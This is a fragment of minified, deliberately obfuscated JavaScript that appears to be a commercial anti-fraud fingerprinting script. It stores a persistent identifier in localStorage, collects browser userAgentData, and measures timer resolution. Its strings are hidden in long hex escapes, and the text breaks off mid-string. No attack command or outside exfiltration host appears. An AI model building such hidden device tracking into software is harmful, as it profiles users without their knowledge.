}if(typeof td_6N!==[][[]]+""&&td_6N!==null){td_2p(td_6N,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_0F!==[][[]]+""){td_0F();}if(typeof td_0G!==[][[]]+""){td_0G.start();}if(typeof td_4G!==[][[]]+""){td_4G.start();
}if(typeof td_2o!==[][[]]+""){td_2o();}}function td_5q(){try{td_4l.td_0p();td_4l.td_3T(document);td_0W.td_6l();td_D();var td_R="1";if(typeof td_4l.td_3s!==[][[]]+""&&td_4l.td_3s!==null&&td_4l.td_3s===td_R){td_b();
}else{td_5u(td_b);}}catch(td_T){}}var td_4l=td_4l||{};function td_0Y(){td_4l.load_iframe(td_4w,document);}td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620=new td_4l.td_1X("\x63\x33\x64\x36\x39\x37\x39\x63\x62\x33\x33\x65\x34\x34\x39\x31\x38\x63\x32\x62\x35\x37\x31\x38\x61\x63\x61\x33\x64\x36\x32\x30\x30\x36\x35\x37\x35\x33\x30\x35\x35\x66\x30\x35\x30\x39\x30\x36\x30\x36\x35\x31\x35\x35\x35\x37\x35\x36\x30\x33\x30\x61\x31\x37\x35\x34\x30\x32\x36\x64\x30\x64\x35\x39\x35\x33\x30\x63\x31\x65\x30\x62\x30\x35\x35\x63\x35\x66\x31\x37\x35\x34\x30\x66\x31\x36\x30\x39\x35\x31\x35\x39\x35\x61\x34\x61\x35\x36\x30\x34");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}function td_1C(td_Pk){try{if(window.localStorage){var td_PS=null;var td_LS=null;var td_vd=window.localStorage.getItem(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(0,15)):null));
if(td_vd!==null){var td_iB=td_vd.split("_");if(td_iB.length===2){var td_ml=td_iB[1];if(td_ml<td_P()){window.localStorage.setItem(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(0,15)):null),td_2P);
td_PS=td_2P.split("_")[0];td_LS=td_iB[0];}else{td_PS=td_iB[0];}}else{if(td_iB.length===1){window.localStorage.setItem(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(0,15)):null),td_iB[0]+"_"+td_2P.split("_")[1]);
td_PS=td_iB[0];}else{window.localStorage.setItem(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(0,15)):null),td_2P);
td_PS=td_2P.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(0,15)):null),td_2P);
td_PS=td_2P.split("_")[0];}var td_ns="";if(td_LS!==null){td_ns=((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(15,8)):null)+td_LS;
}var td_l9=td_4v+td_ns;if(typeof td_Pk!==[][[]]+""&&td_Pk===true){td_l9+=((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(23,4)):null)+td_4l.td_4J(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(27,4)):null)+td_PS,td_3g);
}else{td_Pk=false;td_l9+=((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(31,4)):null)+td_4l.td_4J(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(35,4)):null)+td_PS,td_3g);
}td_5i(td_l9,document);if(typeof td_0b!==[][[]]+""){td_0b(td_Pk);}return td_l9;}}catch(td_S4){}}function td_2V(){td_4l.td_0p();td_4l.td_3T(document);td_D();td_1C(true);}td_4l.td_4W.push(function(){var td_3H= new td_4l.td_1X("[base64]");td_4v=(td_3H)?td_3H.td_f(0,144):null;td_3g=(td_3H)?td_3H.td_f(190,53):null;td_2P=(td_3H)?td_3H.td_f(144,46):null;});td_4l.tdz_1dbd01b4c39946b18cc97336c0db0dcb=new td_4l.td_1X("\x31\x64\x62\x64\x30\x31\x62\x34\x63\x33\x39\x39\x34\x36\x62\x31\x38\x63\x63\x39\x37\x33\x33\x36\x63\x30\x64\x62\x30\x64\x63\x62\x30\x31\x35\x35\x35\x30\x35\x37\x30\x34\x30\x34\x35\x34\x30\x33\x35\x62\x30\x61\x35\x38\x35\x62\x35\x37\x35\x32\x30\x37\x35\x37");
var td_5l=function(td_ur){function td_FS(td_BK){return td_MJ(td_wW(td_WD(td_BK),td_BK.length*8));}function td_dT(td_iM){var td_EY=((typeof(td_4l.tdz_1dbd01b4c39946b18cc97336c0db0dcb)!=="undefined"&&typeof(td_4l.tdz_1dbd01b4c39946b18cc97336c0db0dcb.td_f)!=="undefined")?(td_4l.tdz_1dbd01b4c39946b18cc97336c0db0dcb.td_f(0,16)):null);
var td_h1="";var td_tZ;for(var td_b1=0;td_b1<td_iM.length;td_b1++){td_tZ=td_iM.charCodeAt(td_b1);td_h1+=td_EY.charAt((td_tZ>>>4)&15)+td_EY.charAt(td_tZ&15);}return td_h1;}function td_Ba(td_ix){var td_ie="";
var td_sI=-1;var td_aM,td_Tg;while(++td_sI<td_ix.length){td_aM=td_ix.charCodeAt(td_sI);td_Tg=td_sI+1<td_ix.length?td_ix.charCodeAt(td_sI+1):0;if(55296<=td_aM&&td_aM<=56319&&56320<=td_Tg&&td_Tg<=57343){td_aM=65536+((td_aM&1023)<<10)+(td_Tg&1023);
td_sI++;}if(td_aM<=127){td_ie+=String.fromCharCode(td_aM);}else{if(td_aM<=2047){td_ie+=String.fromCharCode(192|((td_aM>>>6)&31),128|(td_aM&63));}else{if(td_aM<=65535){td_ie+=String.fromCharCode(224|((td_aM>>>12)&15),128|((td_aM>>>6)&63),128|(td_aM&63));
}else{if(td_aM<=2097151){td_ie+=String.fromCharCode(240|((td_aM>>>18)&7),128|((td_aM>>>12)&63),128|((td_aM>>>6)&63),128|(td_aM&63));}}}}}return td_ie;}function td_WD(td_c9){var td_Jl=Array(td_c9.length>>2);
for(var td_TS=0;td_TS<td_Jl.length;td_TS++){td_Jl[td_TS]=0;}for(td_TS=0;td_TS<td_c9.length*8;td_TS+=8){td_Jl[td_TS>>5]|=(td_c9.charCodeAt(td_TS/8)&255)<<(td_TS%32);}return td_Jl;}function td_MJ(td_C3){var td_Ga="";
for(var td_t2=0;td_t2<td_C3.length*32;td_t2+=8){td_Ga+=String.fromCharCode((td_C3[td_t2>>5]>>>(td_t2%32))&255);}return td_Ga;}function td_wW(td_am,td_JR){td_am[td_JR>>5]|=128<<((td_JR)%32);td_am[(((td_JR+64)>>>9)<<4)+14]=td_JR;
var td_xd=1732584193;var td_xP=-271733879;var td_Zd=-1732584194;var td_Ax=271733878;for(var td_zb=0;td_zb<td_am.length;td_zb+=16){var td_Ft=td_xd;var td_pi=td_xP;var td_Sc=td_Zd;var td_vq=td_Ax;td_xd=td_aD(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+0],7,-680876936);
td_Ax=td_aD(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+1],12,-389564586);td_Zd=td_aD(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+2],17,606105819);td_xP=td_aD(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+3],22,-1044525330);td_xd=td_aD(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+4],7,-176418897);
td_Ax=td_aD(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+5],12,1200080426);td_Zd=td_aD(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+6],17,-1473231341);td_xP=td_aD(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+7],22,-45705983);td_xd=td_aD(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+8],7,1770035416);
td_Ax=td_aD(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+9],12,-1958414417);td_Zd=td_aD(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+10],17,-42063);td_xP=td_aD(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+11],22,-1990404162);td_xd=td_aD(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+12],7,1804603682);
td_Ax=td_aD(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+13],12,-40341101);td_Zd=td_aD(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+14],17,-1502002290);td_xP=td_aD(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+15],22,1236535329);
td_xd=td_Pk(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+1],5,-165796510);td_Ax=td_Pk(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+6],9,-1069501632);td_Zd=td_Pk(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+11],14,643717713);td_xP=td_Pk(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+0],20,-373897302);
td_xd=td_Pk(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+5],5,-701558691);td_Ax=td_Pk(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+10],9,38016083);td_Zd=td_Pk(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+15],14,-660478335);td_xP=td_Pk(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+4],20,-405537848);
td_xd=td_Pk(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+9],5,568446438);td_Ax=td_Pk(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+14],9,-1019803690);td_Zd=td_Pk(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+3],14,-187363961);td_xP=td_Pk(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+8],20,1163531501);
td_xd=td_Pk(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+13],5,-1444681467);td_Ax=td_Pk(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+2],9,-51403784);td_Zd=td_Pk(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+7],14,1735328473);td_xP=td_Pk(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+12],20,-1926607734);
td_xd=td_HO(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+5],4,-378558);td_Ax=td_HO(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+8],11,-2022574463);td_Zd=td_HO(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+11],16,1839030562);td_xP=td_HO(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+14],23,-35309556);
td_xd=td_HO(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+1],4,-1530992060);td_Ax=td_HO(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+4],11,1272893353);td_Zd=td_HO(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+7],16,-155497632);td_xP=td_HO(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+10],23,-1094730640);
td_xd=td_HO(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+13],4,681279174);td_Ax=td_HO(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+0],11,-358537222);td_Zd=td_HO(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+3],16,-722521979);td_xP=td_HO(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+6],23,76029189);
td_xd=td_HO(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+9],4,-640364487);td_Ax=td_HO(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+12],11,-421815835);td_Zd=td_HO(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+15],16,530742520);td_xP=td_HO(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+2],23,-995338651);
td_xd=td_nw(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+0],6,-198630844);td_Ax=td_nw(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+7],10,1126891415);td_Zd=td_nw(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+14],15,-1416354905);td_xP=td_nw(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+5],21,-57434055);
td_xd=td_nw(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+12],6,1700485571);td_Ax=td_nw(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+3],10,-1894986606);td_Zd=td_nw(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+10],15,-1051523);td_xP=td_nw(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+1],21,-2054922799);
td_xd=td_nw(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+8],6,1873313359);td_Ax=td_nw(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+15],10,-30611744);td_Zd=td_nw(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+6],15,-1560198380);td_xP=td_nw(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+13],21,1309151649);
td_xd=td_nw(td_xd,td_xP,td_Zd,td_Ax,td_am[td_zb+4],6,-145523070);td_Ax=td_nw(td_Ax,td_xd,td_xP,td_Zd,td_am[td_zb+11],10,-1120210379);td_Zd=td_nw(td_Zd,td_Ax,td_xd,td_xP,td_am[td_zb+2],15,718787259);td_xP=td_nw(td_xP,td_Zd,td_Ax,td_xd,td_am[td_zb+9],21,-343485551);
td_xd=td_ul(td_xd,td_Ft);td_xP=td_ul(td_xP,td_pi);td_Zd=td_ul(td_Zd,td_Sc);td_Ax=td_ul(td_Ax,td_vq);}return Array(td_xd,td_xP,td_Zd,td_Ax);}function td_tW(td_MM,td_uO,td_Ed,td_g6,td_KN,td_ix){return td_ul(td_qS(td_ul(td_ul(td_uO,td_MM),td_ul(td_g6,td_ix)),td_KN),td_Ed);
}function td_aD(td_vP,td_Nk,td_kE,td_bd,td_nB,td_cD,td_QC){return td_tW((td_Nk&td_kE)|((~td_Nk)&td_bd),td_vP,td_Nk,td_nB,td_cD,td_QC);}function td_Pk(td_E5,td_KL,td_Zl,td_uK,td_di,td_QY,td_At){return td_tW((td_KL&td_uK)|(td_Zl&(~td_uK)),td_E5,td_KL,td_di,td_QY,td_At);
}function td_HO(td_Il,td_Ri,td_B5,td_bk,td_kV,td_GS,td_Bd){return td_tW(td_Ri^td_B5^td_bk,td_Il,td_Ri,td_kV,td_GS,td_Bd);}function td_nw(td_Iv,td_GF,td_GT,td_Ub,td_rw,td_xb,td_L8){return td_tW(td_GT^(td_GF|(~td_Ub)),td_Iv,td_GF,td_rw,td_xb,td_L8);
}function td_ul(td_YB,td_Ds){var td_P6=(td_YB&65535)+(td_Ds&65535);var td_S7=(td_YB>>16)+(td_Ds>>16)+(td_P6>>16);return((td_S7<<16)|(td_P6&65535));}function td_qS(td_Iw,td_UH){return((td_Iw<<td_UH)|(td_Iw>>>(32-td_UH)));
}return td_dT(td_FS(td_Ba(td_ur)));};td_4l.tdz_eed2831730ef4751b2f47ff96e012f12=new td_4l.td_1X("\x65\x65\x64\x32\x38\x33\x31\x37\x33\x30\x65\x66\x34\x37\x35\x31\x62\x32\x66\x34\x37\x66\x66\x39\x36\x65\x30\x31\x32\x66\x31\x32\x31\x30\x31\x36\x30\x31\x31\x32\x34\x62\x34\x37\x34\x33\x35\x65\x35\x30\x34\x34\x34\x33\x31\x33\x35\x35\x35\x62\x30\x38\x34\x61\x31\x66");
var td_4l=td_4l||{};function td_2l(){((typeof(td_4l.tdz_eed2831730ef4751b2f47ff96e012f12)!=="undefined"&&typeof(td_4l.tdz_eed2831730ef4751b2f47ff96e012f12.td_f)!=="undefined")?(td_4l.tdz_eed2831730ef4751b2f47ff96e012f12.td_f(0,10)):null);
var td_X8=false;var td_y1=512;this.tryAgain=function(){return !td_X8;};this.getFPParams=function(){if(td_X8){return null;}td_X8=true;if(td_Zq(navigator)&&td_Zq(navigator.userAgentData)){var td_Tg={};if(td_Zq(navigator.userAgentData.brands)){td_Tg.brands=navigator.userAgentData.brands;
}if(td_Zq(navigator.userAgentData.mobile)){td_Tg.mobile=navigator.userAgentData.mobile;}if(td_Zq(navigator.userAgentData.platform)){td_Tg.platform=navigator.userAgentData.platform;}if(td_BO(td_Tg)){return null;
}var td_ok=((typeof(td_4l.tdz_eed2831730ef4751b2f47ff96e012f12)!=="undefined"&&typeof(td_4l.tdz_eed2831730ef4751b2f47ff96e012f12.td_f)!=="undefined")?(td_4l.tdz_eed2831730ef4751b2f47ff96e012f12.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_Tg));
if(td_ok.length>td_y1){return null;}return td_ok;}return null;};function td_Zq(td_H9){return(typeof td_H9!==[][[]]+""&&td_H9!==null);}function td_V0(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;
}return false;}function td_BO(td_Ho){for(var td_Kc in td_Ho){if(Object.prototype.hasOwnProperty.call(td_Ho,td_Kc)){return false;}}return JSON.stringify(td_Ho)===((typeof(td_4l.tdz_eed2831730ef4751b2f47ff96e012f12)!=="undefined"&&typeof(td_4l.tdz_eed2831730ef4751b2f47ff96e012f12.td_f)!=="undefined")?(td_4l.tdz_eed2831730ef4751b2f47ff96e012f12.td_f(15,2)):null);
}this.setup=function(){if(!td_V0()){td_X8=true;}};}td_4l.tdz_e2508a4e91fb4d6ab94e6f5c67d69c34=new td_4l.td_1X("\x65\x32\x35\x30\x38\x61\x34\x65\x39\x31\x66\x62\x34\x64\x36\x61\x62\x39\x34\x65\x36\x66\x35\x63\x36\x37\x64\x36\x39\x63\x33\x34\x32\x33\x35\x62\x34\x37\x35\x35\x35\x65\x30\x65\x34\x63\x33\x36\x35\x38\x35\x37\x30\x37\x31\x30\x35\x64");
var td_4l=td_4l||{};function td_0U(){var td_Ur=20;var td_b8=10;var td_SG=10;var td_gA=0;var td_SO=null;var td_VC=function(){return window.performance.now()*1000;};var td_VA=function(){return performance.now().toFixed(3)/1000;
};var td_s3=function(){return(td_P()-td_gA).toFixed(3)*1000;};function td_zW(){var td_uk=1;var td_ho=td_SO();var td_dV=td_SO();while(td_dV===td_ho){td_dV=td_SO();++td_uk;}var td_w0=(td_dV-td_ho)*1000000;
var td_sW=td_uk/td_w0;if(td_sW<1e-8){return 1e-8;}return td_sW;}function td_nU(td_ly){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_ly);
}return null;}function td_n9(){var td_NO=0;var td_wU=0;try{var td_uT=td_zW();td_NO=td_SO();td_wU=td_SO()-td_NO;if(td_wU===0||td_wU<1e-8){td_wU=td_uT;}for(var td_O9=0;td_O9<td_Ur;++td_O9){td_wU=td_FU(td_wU,(td_SO()-td_NO));
}return(td_nU(1/td_wU));}catch(td_Kg){return -1;}}function td_FU(td_vF,td_XM){try{if(td_vF<1e-8){return td_XM;}if(td_vF<td_XM){return td_FU(td_XM-Math.floor(td_XM/td_vF)*td_vF,td_vF);}else{if(td_vF===td_XM){return td_vF;
}else{return td_FU(td_XM,td_vF);}}}catch(td_NW){return 0;}}if(td_0W.td_2t!==((typeof(td_4l.tdz_e2508a4e91fb4d6ab94e6f5c67d69c34)!=="undefined"&&typeof(td_4l.tdz_e2508a4e91fb4d6ab94e6f5c67d69c34.td_f)!=="undefined")?(td_4l.tdz_e2508a4e91fb4d6ab94e6f5c67d69c34.td_f(0,7)):null)&&td_0W.td_2t!==((typeof(td_4l.tdz_e2508a4e91fb4d6ab94e6f5c67d69c34)!=="undefined"&&typeof(td_4l.tdz_e2508a4e91fb4d6ab94e6f5c67d69c34.td_f)!=="undefined")?(td_4l.tdz_e2508a4e91fb4d6ab94e6f5c67d69c34.td_f(7,6)):null)&&typeof performance!==[][[]]+""&&typeof performance.now!==[][[]]+""){td_SO=td_VA;
}else{if(td_0W.td_2t!==((typeof(td_4l.tdz_e2508a4e91fb4d6ab94e6f5c67d69c34)!=="undefined"&&typeof(td_4l.tdz_e2508a4e91fb4d6ab94e6f5c67d69c34.td_f)!=="undefined")?(td_4l.tdz_e2508a4e91fb4d6ab94e6f5c67d69c34.td_f(7,6)):null)&&typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_SO=td_VC;
}else{td_gA=td_P();td_SO=td_s3;}}if(!td_SO||!Math||!Math.round||!Math.floor||!Math.sqrt||!Math.pow){return null;}function td_EU(){var td_Qm=[];for(var td_DB=0;td_DB<td_b8;++td_DB){td_Qm.push(td_n9());}var td_zv=td_4l.mean(td_Qm);
var td_RM=td_4l.std_dev(td_Qm,td_zv);var td_QS=0;var td_ho=0;if(td_RM!==0){var td_T6=td_4l.confidence_interval(td_Qm,td_RM,td_zv,1);td_ho=td_4l.mean(td_T6);td_QS=td_nU(td_ho);}else{td_QS=td_nU(td_zv);}return td_QS;
}var td_wh=0;var td_wV=0;while(td_wh===0&&td_wV++<td_SG){td_wh=td_EU();}if(td_wh!==0){return encodeURIComponent(td_wh);}else{return null;}}td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8=new td_4l.td_1X("\x32\x31\x30\x38\x65\x33\x33\x30\x35\x35\x38\x36\x34\x66\x66\x36\x62\x38\x39\x63\x35\x37\x65\x61\x37\x35\x36\x30\x61\x37\x64\x38\x36\x31\x34\x35\x35\x31\x34\x63\x30\x30\x37\x65\x35\x32\x35\x33\x35\x64\x35\x63\x35\x36\x35\x33\x37\x37\x30\x39\x30\x38\x34\x32\x30\x37\x34\x30\x34\x64\x34\x33\x31\x38\x31\x37\x32\x63\x30\x66\x35\x65\x34\x31\x35\x66\x35\x31\x30\x64\x31\x37\x31\x37\x34\x63\x35\x33\x34\x35\x35\x35\x31\x38\x30\x62\x35\x36\x35\x36\x35\x34\x34\x36\x31\x35\x34\x63\x35\x39\x31\x34\x30\x34\x30\x33\x31\x36\x31\x31\x35\x64\x34\x64\x34\x33\x34\x35\x34\x35\x30\x63\x30\x65\x34\x35\x31\x35\x34\x32\x35\x66\x34\x31\x34\x35\x31\x31\x35\x36\x35\x63\x35\x38\x35\x65\x35\x66\x34\x62\x36\x30\x34\x37\x35\x31\x34\x31\x35\x30\x37\x35\x35\x37\x35\x37\x30\x65\x30\x66\x35\x38\x30\x37\x37\x62\x35\x36\x30\x64\x34\x31\x35\x32\x31\x64\x31\x35\x31\x37\x31\x38\x31\x36\x36\x39\x30\x38\x35\x32\x30\x38\x35\x63\x35\x62\x35\x66\x35\x37\x31\x38\x30\x38\x35\x32\x35\x61\x35\x65\x31\x35\x34\x31\x35\x30\x34\x34\x35\x31\x30\x37\x30\x32\x31\x38\x34\x63\x31\x36\x36\x61\x31\x37\x35\x34\x34\x33\x30\x30\x34\x31\x31\x61\x31\x35\x36\x32\x35\x38\x30\x38\x34\x34\x34\x34\x35\x35\x35\x37\x34\x35\x35\x38\x35\x37\x30\x31\x31\x33\x35\x65\x34\x35\x34\x36\x34\x31\x31\x38\x35\x34\x35\x31\x34\x36\x30\x39\x34\x30\x30\x37\x34\x61\x34\x62\x30\x61\x35\x31\x35\x33\x30\x30\x30\x66\x31\x37\x35\x37\x34\x66\x31\x30\x30\x30\x31\x37\x30\x37\x35\x37\x35\x63\x35\x32\x34\x32\x35\x64\x31\x31\x35\x36\x31\x33\x34\x33\x34\x31\x35\x34\x34\x63\x35\x33\x31\x61\x30\x62\x30\x39\x35\x38\x30\x64\x34\x62\x34\x39\x30\x32\x35\x36\x35\x32\x31\x36\x30\x34\x34\x35\x35\x63\x35\x30\x35\x37\x32\x63\x35\x34\x30\x30\x35\x64\x35\x34\x35\x36\x35\x38\x35\x31\x30\x66\x35\x38\x35\x66\x35\x64\x35\x62\x35\x61\x34\x38\x34\x37\x34\x36\x31\x35\x31\x32\x34\x33\x31\x34\x34\x66\x34\x31\x31\x61\x34\x66\x30\x37\x35\x34\x35\x33\x30\x34\x30\x31\x30\x33\x30\x36\x35\x36\x30\x66\x35\x64\x37\x65\x35\x64\x35\x66\x34\x34\x34\x62\x32\x31\x35\x36\x34\x37\x35\x35\x35\x36\x34\x31\x35\x31\x35\x39\x35\x61\x32\x35\x30\x39\x35\x61\x30\x65\x35\x64\x35\x61\x31\x37\x35\x61\x34\x35\x34\x35\x34\x63\x31\x37\x35\x30\x34\x65\x35\x33\x30\x34\x34\x37\x31\x30\x35\x31\x35\x64\x35\x66\x30\x61\x31\x38\x32\x33\x35\x63\x35\x64\x34\x34\x34\x36\x37\x31\x35\x64\x34\x32\x35\x31\x30\x35\x31\x32\x35\x66\x30\x64\x35\x36\x37\x61\x30\x63\x35\x39\x35\x62\x30\x30\x30\x32\x34\x33\x35\x61\x34\x34\x31\x30\x34\x63\x31\x37\x30\x61\x35\x37\x31\x32\x35\x37\x35\x66\x35\x36\x31\x31\x34\x30\x31\x33\x35\x36\x35\x61\x34\x30\x35\x36\x35\x32\x37\x32\x30\x39\x30\x38\x34\x32\x31\x31\x37\x63\x35\x63\x31\x37\x35\x30\x35\x34\x31\x31\x30\x38\x35\x38\x35\x62\x37\x35\x35\x66\x30\x64\x35\x62\x30\x31\x35\x62\x34\x36\x35\x65\x34\x32\x31\x38\x34\x38\x31\x33\x35\x30\x35\x31\x35\x62\x34\x33\x35\x39\x34\x35\x31\x34\x30\x38\x30\x39\x34\x32\x34\x32\x34\x62\x34\x63\x31\x33\x34\x35\x35\x38\x31\x37\x31\x35\x35\x32\x35\x31\x37\x30\x35\x66\x30\x66\x34\x33\x31\x37\x37\x63\x35\x37\x34\x35\x35\x35\x35\x62\x31\x31\x35\x61\x35\x63\x35\x65\x37\x36\x35\x61\x35\x34\x35\x61\x35\x31\x30\x35\x31\x32\x35\x39\x31\x30\x31\x38\x31\x34\x34\x33\x35\x33\x35\x36\x30\x63\x30\x64\x35\x32\x35\x31\x31\x36\x34\x34\x30\x65\x31\x37\x30\x33\x35\x64\x34\x36\x31\x31\x35\x36\x35\x37\x30\x62\x34\x37\x37\x30\x35\x66\x35\x62\x34\x31\x35\x64\x34\x65\x34\x30\x34\x38\x32\x30\x35\x39\x30\x63\x34\x63\x34\x61\x32\x37\x35\x30\x34\x33\x30\x30\x30\x32\x34\x33\x35\x63\x35\x39\x35\x65\x32\x32\x35\x38\x30\x38\x35\x34\x35\x37\x35\x32\x34\x34\x35\x37\x31\x37\x31\x33\x31\x65\x31\x30\x35\x38\x36\x61\x35\x65\x35\x39\x35\x61\x31\x32\x32\x35\x35\x39\x30\x63\x34\x63\x35\x63\x31\x62\x34\x31\x31\x39\x30\x38\x30\x34\x35\x36\x34\x36\x34\x33\x34\x32\x30\x34\x36\x33\x30\x31\x34\x30\x34\x36\x31\x31\x35\x39\x34\x62\x34\x35\x34\x36\x35\x64\x35\x34\x35\x30\x35\x33\x35\x31\x35\x38\x35\x31\x30\x32\x34\x38\x37\x30\x30\x64\x35\x36\x34\x64\x31\x30\x37\x31\x35\x32\x31\x31\x30\x34\x35\x34\x34\x31\x35\x66\x35\x66\x30\x66\x37\x34\x30\x62\x35\x34\x35\x65\x35\x34\x35\x33\x34\x63\x30\x61\x34\x31\x31\x33\x31\x64\x31\x35\x35\x33\x35\x39\x35\x66\x35\x38\x30\x33\x30\x32\x31\x36\x31\x36\x35\x37\x31\x39\x30\x30\x35\x64\x35\x32\x30\x36\x30\x61\x31\x37\x34\x31\x35\x65\x35\x35\x34\x31\x34\x34\x30\x64\x34\x32\x35\x37\x31\x31\x35\x66\x35\x65\x34\x35\x34\x37\x35\x62\x35\x35\x31\x35\x35\x37\x35\x39\x34\x35\x35\x31\x30\x61\x30\x66\x35\x38\x30\x37\x31\x38\x34\x64\x30\x36\x34\x64\x34\x33\x32\x33\x30\x65\x35\x39\x34\x31\x34\x35\x37\x34\x30\x34\x34\x33\x30\x31\x35\x62\x34\x36\x35\x38\x35\x66\x35\x36\x32\x36\x35\x63\x35\x66\x35\x63\x35\x30\x35\x36\x34\x63\x35\x39\x34\x36\x34\x36\x34\x62\x31\x36\x30\x63\x35\x37\x31\x39\x30\x35\x35\x61\x35\x39\x31\x31\x33\x32\x34\x33\x34\x37\x35\x66\x35\x65\x30\x36\x37\x31\x30\x62\x35\x36\x34\x36\x34\x32\